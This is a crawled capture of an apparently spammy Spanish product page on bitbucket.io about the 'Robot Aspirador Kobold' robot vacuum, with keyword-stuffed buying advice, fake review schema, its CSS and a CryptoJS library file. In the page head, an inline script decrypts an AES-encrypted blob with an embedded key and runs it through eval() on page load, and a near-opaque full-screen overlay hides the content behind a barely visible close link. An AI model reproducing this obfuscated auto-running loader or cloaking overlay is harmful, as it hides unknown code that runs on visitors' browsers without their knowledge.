

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspirador.bitbucket.io/Robot-Aspirador-Kobold.html
body_size: 6526
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador Kobold | Comprar Robot Aspirador En Línea en España</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var BeUCpu = "dTt2eWdRJlMcWzFAMXFxJA==";
var NLUfBGdTC = CryptoJS.enc.Base64.parse(BeUCpu);
var wioJbBr = CryptoJS.AES.decrypt( "PC7nd2Y/UfIKtXLc/gT2L81K5aT/edD/l7PjiIokcjMlQhfx2OCR5pvHMNm+EiCmTeJ5NMgJkwNoAvVSpuPXcssdmesSzqq9Q3Akp9oEfVIR6RjilRWqaAFkV+kjS/e+EKdCOctT9uwEF2N3VlNd84W1E2aIZlAp5dom4iWv+zbxYpbpb4eTSTmq/nmrVPfnoylRZFB1Eah+k4RBvSobT4AnoHTypi1aEsE+LBI52v7+JMQKJf0M7fzHGLeLtzzsRWbrnWb6+VtWPMw9jE/KKX3m8uod1dKIaa6ybYMGJGoBqTs2BOedJ4BEObLH7zOJ", NLUfBGdTC, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(wioJbBr.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador Kobold - Encuentra Robots Aspirador al Mejor Precio ¡Soñar No, Lo Siguiente!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Robot Aspirador",
 "name": "Robot Aspirador Kobold",
 "description": "Todo lo que necesitas saber sobre Robot Aspirador Kobold en España y productos relacionados",
 "aggregateRating": {
  "@type": "SchemaAggregateRating",
  "ratingValue": "4.5",
  "reviewCount": "19"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="rsoDqE" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("rsoDqE");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea en España</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Comprar Robot Aspirador En Línea en España</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea en España</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea en España</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador Kobold
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1 align="left">
      Robot Aspirador Kobold
    </h1>
    <h2 align="left">
      Bienvenido a la revoluci&#243;n del robot aspirador en Espa&#241;a
    </h2>
    <p align="left">
      Si estas leyendo esto, &#161;felicidades! Ya est&#225;s a un paso menos de formar 
      parte de una peque&#241;a revoluci&#243;n tecnol&#243;gica.
    </p>
    <p align="left">
      Ahora en serio, si te est&#225;s planteando comprar un Robot Aspirador Kobold deber&#237;as 
      tener en cuenta ciertas consideraciones para decidir qu&#233; modelo de robot 
      aspirador se adapta m&#225;s a tus necesidades. En el mercado espa&#241;ol hay 
      decenas y decenas de modelos a la venta, cuyas prestaciones y 
      habilidades deben ser las adecuadas para el tipo de espacio a limpiar.
    </p>
    <p align="left">
      Antes que nada deber&#237;as saber que han pasado unos cuantos a&#241;os desde que 
      aparecieron aquellos primeros modelos aparatosos, cuya eficiencia era, 
      si m&#225;s no, cuestionable. Los modelos actuales de robots aspiradores 
      cuentan con tecnolog&#237;as avanzadas que entre otras cosas, detectan 
      obst&#225;culos con sensores infrarrojos, adaptan la intensidad de limpieza 
      seg&#250;n el nivel de suciedad o incluso los hay capaces de desinfectar las 
      superficies por las que pasan con luz ultravioleta. Sus prestaciones son 
      proporcionales a sus precios, que a d&#237;a de doy oscilan entre los 40&#8364; y 
      1000&#8364; todo alrededor espa&#241;a.
    </p>
    <p align="left">
      Mientras que los modelos m&#225;s b&#225;sicos no cuentan con sistemas de 
      navegaci&#243;n (es decir, se mueven aleatoriamente, sin demasiado orden) y 
      cuentan con sistemas mec&#225;nicos de detecci&#243;n de obst&#225;culos, los modelos 
      m&#225;s avanzados son capaces de &#8220;conocer&#8221; todos los recovecos de tu hogar, 
      de detectar obst&#225;culos a cierta distancia (jarrones, animales, 
      escaleras, enredos de cables&#8230;), funcionan aut&#243;nomamente sin intervenci&#243;n 
      humana y pueden ser f&#225;cilmente programados para que se comporten y 
      limpien como t&#250; quieras.
    </p>
    <p align="center">
      <img alt="Comprar Robot Aspirador Kobold en España" src="http://static.fnac-static.com/multimedia/Images/ES/NR/b2/d4/0c/840882/1540-4.jpg" width="300" height="263">
      
    </p>
    <h3 align="left">
      Lo primero a tener en cuenta: El precio de tu Robot Aspirador Kobold
    </h3>
    <p align="left">
      Es evidente que tu futura decisi&#243;n estar&#225; principalmente condicionada 
      por lo que desees gastarte en tu nuevo ayudante. Sin embargo debes tener 
      en cuenta que la eficiencia de tu robot aspirador ser&#225; proporcional a su 
      precio; as&#237;, no esperes resultados asombrosos de modelos mediocres.  
      Antes de decidir cu&#225;nto quieres gastarte, te animamos a que te plantees 
      los siguientes puntos:
    </p>
    <ul>
      <li align="left">
        Un robot aspirados de gama media tiene una vida &#250;til de m&#225;s de 2 a&#241;os. 
        Lo que inviertas ahora repercutir&#225; en comodidad y eficacia de los a&#241;os 
        venideros.
      </li>
      <li align="left">
        Existen robots que son m&#225;quinas de limpieza automatizadas y existen 
        robots aspiradores inteligentes y aut&#243;nomos. La diferencia es abismal.
      </li>
      <li align="left">
        Por norma general, los compradores quedan muy satisfechos despu&#233;s de 
        comprar un robot aspirador. Ahora bien, tu robot aspirador s&#243;lo te va 
        a satisfacer si eres consciente del producto que estas comprando y de 
        sus capacidades.
      </li>
    </ul>
    <p>
      No hablamos de nada nuevo cuando decimos que los robots aspiradores han 
      supuesto una autentica revoluci&#243;n en el modo de limpiar nuestro hogar. 
      &#191;Qui&#233;n nos iba a decir hace unos a&#241;os que un robot nos ayudar&#237;a con la 
      limpieza de casa? Parece ciencia ficci&#243;n, pero est&#225;n aqu&#237;. La diferencia 
      con los aspiradores convencionales es obvia, nos aportan comodidad, 
      ahorro energ&#233;tico, tiempo libre y en algunos casos calidad de vida.
    </p>
    <p>
      Son ideales para las personas con asma o alergia al polvo y tambien para 
      las casas con mascotas. De hecho, hay algunos modelos que son especiales 
      para los animales, que tienen m&#225;s capacidad para recoger el pelo y un 
      deposito m&#225;s grande.
    </p>
    <p>
      Hace ya unos 10 a&#241;os que se lanzaba la primera aspiradora autom&#225;tica de 
      la mano de la Robot Aspirador Kobold. Si bien aquellos primeros modelos eran poco o 
      nada eficientes y m&#225;s que limpiar lo que hac&#237;an era repartir la suciedad 
      de un sitio para otro. Obviamente no eran ni de lejos como los modelos 
      de hoy en d&#237;a.
    </p>
    <p>
      Desde entonces la tecnolog&#237;a ha avanzado mucho, al igual que la demanda, 
      y hemos podido ver como otras compa&#241;&#237;as se pon&#237;an las pilas fabricando 
      robots aspiradores para satisfacer a todos los consumidores.
    </p>
    <p>
      Actualmente podemos encontrar en el mercado robots aspiradores 
      inteligentes y completamente aut&#243;nomos, que distinguen claramente los 
      muebles y obst&#225;culos que hay en la habitaci&#243;n, y con sensores 
      incorporados que evitan caidas en escalones o desniveles.
    </p>
    <p>
      Aut&#233;nticos monstruos de la limpieza que devoran la suciedad y todo lo 
      que se les ponga por delante. La mayoria tienen una altura reducida y 
      pueden meterse por debajo de muebles (sof&#225;s, mesas, camas...) y limpiar 
      por sitios de dificil acceso.
    </p>
    <p>
      No obstante hay que saber diferenciar entre aspiradores autom&#225;ticos con 
      ruedas y robots inteligentes. Podr&#237;amos diferenciar los robot aspirador 
      en 3 clases: Gama baja, gama media y gama alta, dependiendo de sus 
      caracteristicas y funciones. Razonablemente, los de gama baja tendran un 
      precio m&#225;s reducido que los de gamas superiores y viceversa.
    </p>
    <p>
      Es por esto que si estas decidido a comprarte este tipo de 
      electrodom&#233;sticos y no sabes qu&#233; robot aspirador comprar o cual se 
      adapta m&#225;s a tus necesidades, debes de tener en cuenta varios detalles (<a href="#">Lee 
      mas</a>).
    </p>
    <h3>
      &#191;Qu&#233; uso vas a dar a tu robot aspirador en Espa&#241;a?
    </h3>
    <p>
      No es lo mismo si lo vas a usar a diario o cada dos d&#237;as a modo de 
      mantenimiento o si solo le vas a utilizar para limpiezas m&#225;s espor&#225;dicas 
      como las de cambio de estaci&#243;n.
    </p>
    <p>
      Si quieres una limpieza asidua, necesitar&#225;s un robot aspirador con una 
      bateria que aguante dia tras dia y que no se reduzca con el tiempo (el 
      handucap de todos los robots), por eso necesitaremos hacer una inversi&#243;n 
      pensando en el futuro. Normalmente los fabricantes nos dan 2 a&#241;os de 
      garantia del producto, pero siendo realistas, en gamas bajas de 
      aspiradores sabemos que la bateria nos dura solo unos meses y despues 
      tiene una autonomia casi ridicula.
    </p>
    <h3>
      &#191;A que funciones le vas a dar m&#225;s utilidad?
    </h3>
    <p>
      Hay infinidad de funciones y accesorios que pueden incorporar, &#191;cuales 
      son las que m&#225;s vas a usar?
    </p>
    <p>
      Algunas, no son demasiado importantes como la mopa, el mando a distancia 
      o la programaci&#243;n, pero que sin duda hacen m&#225;s comoda la tarea de la 
      limpieza.
    </p>
    <p>
      Otras, desde mi punto de vista indispensables, como un sistema de 
      navegaci&#243;n inteligente, un deposito de polvo con una capacidad decente 
      (por encima de los 0.3 litros), una capacidad de succi&#243;n adecuada o una 
      autonomia razonable (no menos de 1 hora).
    </p>
    <p>
      Hay robots aspiradores que vuelven automaticamente a la base de carga y 
      se recargan solos, otros tienen filtros HEPA (High Efficiency 
      Particulate Air) que son capaces de atrapar las particulas m&#225;s peque&#241;as 
      y dejar el aire m&#225;s limpio.
    </p>
    <p>
      Algunos incluyen paredes virtuales, luz ultravioleta desinfectante, 
      sistema de deteccion de las zonas m&#225;s sucias, software actualizable...
    </p>
    <p>
      Como veis hay para todos los gustos y necesidades, por eso en Aspirame 
      pretendemos ser una guia y orientarte sobre que robot aspirador comprar. 
      Para ello puedes usar nuestro comparador de modelos o ver una 
      informacion m&#225;s detallada en la ficha de Robot Aspirador Kobold.
    </p>
<br><a href="./Robot-Aspirador-Jrd.html">Robot Aspirador Jrd</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./Robot-Aspirador-Lufthous.html">Robot Aspirador Lufthous</a>
<br>Más recomendaciones:<br><a href="./Robot-Aspirador-Airis.html">Robot Aspirador Airis</a><br><a href="./Robot-Aspirador-Mascotas.html">Robot Aspirador Mascotas</a><br><a href="./Robot-Aspirador-Irobot-Roomba-785.html">Robot Aspirador Irobot Roomba 785</a><br><a href="./Robot-Aspirador-Haier.html">Robot Aspirador Haier</a><br><a href="./Robot-Aspirador-Conga-Slim.html">Robot Aspirador Conga Slim</a><br><a href="./Robot-Aspirador-Xiaomi.html">Robot Aspirador Xiaomi</a><br><a href="./Robot-Aspirador-Opiniones.html">Robot Aspirador Opiniones</a><br><a href="./Robot-Aspirador-Solac.html">Robot Aspirador Solac</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Robot-Aspirador-Marca-Carrefour.html">Robot Aspirador Marca Carrefour</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-Amazon.html">Robot Aspirador Roomba Amazon</a></li>
<li><a href="./tags/1/Robot-Aspirador-Philips-Fc8800-01.html">Robot Aspirador Philips Fc8800 01</a></li>
<li><a href="./tags/1/Robot-Aspirador-Mejor-Calidad-Precio.html">Robot Aspirador Mejor Calidad Precio</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg.html">Robot Aspirador Lg</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-621.html">Robot Aspirador Roomba 621</a></li>
<li><a href="./tags/1/Robot-Aspirador-Deepoo-D76-Precio.html">Robot Aspirador Deepoo D76 Precio</a></li>
<li><a href="./tags/1/Robot-Aspirador-880.html">Robot Aspirador 880</a></li>
<li><a href="./tags/1/Robot-Aspirador-100-Euros.html">Robot Aspirador 100 Euros</a></li>
<li><a href="./tags/1/Robot-Aspirador-Eroski.html">Robot Aspirador Eroski</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samsung-Vcr-8874.html">Robot Aspirador Samsung Vcr 8874</a></li>
<li><a href="./tags/1/Aspiradora-Robot-Walmart.html">Aspiradora Robot Walmart</a></li>
<li><a href="./tags/1/Robot-Aspirador-Dirt-Devil.html">Robot Aspirador Dirt Devil</a></li>
<li><a href="./tags/1/Robot-Aspirador-O-Escoba-Electrica.html">Robot Aspirador O Escoba Electrica</a></li>
<li><a href="./tags/1/Robot-Aspirador-Philips-Fc8802-01.html">Robot Aspirador Philips Fc8802 01</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-531-Opiniones.html">Robot Aspirador Roomba 531 Opiniones</a></li>
<li><a href="./tags/1/Lg-Robot-Aspirador-Precio.html">Lg Robot Aspirador Precio</a></li>
<li><a href="./tags/1/Electrodomesticos-Lg-Robot-Aspirador.html">Electrodomesticos Lg Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Tango-310-Comprar.html">Robot Aspirador Tango 310 Comprar</a></li>
<li><a href="./tags/1/Robot-Aspirador-Alcampo.html">Robot Aspirador Alcampo</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea en España 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://comprarrobotaspirador.bitbucket.io/css/business-casual.css
body_size: 1547
content:
body {
  background: url(../img/bg.jpg) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 400;
}

p {
  font-size: 1.25em;
  line-height: 1.6;
  color: #000;
}

hr {
  border-color: #999999;
  max-width: 400px;
}

.brand,
.address-bar {
  display: none;
}


.navbar-brand {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
}

.navbar-nav {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 400;
}

.img-full {
  min-width: 100%;
}

.brand-name {
  font-weight: 700;
  font-size: 1.5em;
  text-transform: capitalize;
  letter-spacing: normal;
}

.tagline-divider {
  margin: 15px auto 3px;
  border-color: #999999;
  max-width: 250px;
}

.box {
  background: #fff;
  background: rgba(255,255,255,0.9);
  margin-bottom: 20px;
  padding: 30px 15px;
}

.intro-text {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 1.25em;
  font-weight: 400;
}

.img-border {
  float: none;
  margin: 0 auto 0;
  border: #999999 solid 1px;
}

.img-left {
  float: none;
  margin: 0 auto 0;
}

footer {
  background: #fff;
  background: rgba(255,255,255,0.9);
}

footer p {
  margin: 0;
  padding: 50px 0;
}

@media screen and (min-width: 768px) {

.brand {
  display: inherit;
  font-weight: 700;
  font-size: 5em;
  line-height: normal;
  text-align: center;
  margin: 0;
  padding: 30px 0 10px;
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.top-divider {
  margin-top: 0;
}

.img-left {
  float: left;
  margin-right: 25px;
}

.address-bar {
  display: inherit;
  text-align: center;
  margin: 0;
  padding: 0 0 40px;
  font-size: 1.25em;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 400;
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.navbar {
  border-radius: 0;
}

.navbar-header {
  display: none;
}

.navbar {
  min-height: 0;
}

.navbar-default {
  background: #fff;
  background: rgba(255,255,255,0.9);
  border: none;
}

.nav>li>a {
  padding: 35px;
}

.navbar-nav>li>a {
  line-height: normal;
}

.navbar-nav {
  float: none;
  margin: 0 auto;
  display: table;
  table-layout: fixed;
  font-size: 1.25em;
}

}

@media screen and (min-width: 1200px) {
    .box:after {
        content: '';
        display: table;
        clear: both;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js
body_size: -147
content:
/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
CryptoJS.mode.ECB=function(){var a=CryptoJS.lib.BlockCipherMode.extend();a.Encryptor=a.extend({processBlock:function(a,b){this._cipher.encryptBlock(a,b)}});a.Decryptor=a.extend({processBlock:function(a,b){this._cipher.decryptBlock(a,b)}});return a}();
